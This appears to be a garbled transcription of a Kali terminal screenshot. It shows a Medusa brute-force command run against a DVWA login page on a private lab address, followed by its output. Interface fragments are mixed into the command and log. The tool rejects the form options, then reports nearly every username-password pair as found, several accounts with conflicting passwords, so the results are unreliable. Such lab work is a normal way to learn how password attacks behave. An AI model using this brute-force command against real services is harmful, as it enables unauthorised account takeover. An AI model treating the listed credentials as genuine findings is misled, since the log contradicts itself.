 Session Actions Edit View Help
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&login=login' \
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
-m 'FAIL=login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=login failed.
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=login failed.
Invalid method: FAIL=login failed.
DVWA
Username
Password
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (1 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 4 complete) Password: msfadmin (2 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 6 complete) Password: 123456 (1 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 7 complete) Password: password (2 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: password [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: 123456 (3 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 9 complete) Password: msfadmin (3 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: msfadmin [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 10 complete) Password: qwerty (4 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: qwerty [SUCCESS]
2026-11-19 11:33:32 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 11 complete) Password: password (4 of 4 complete)
2026-11-19 11:33:32 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]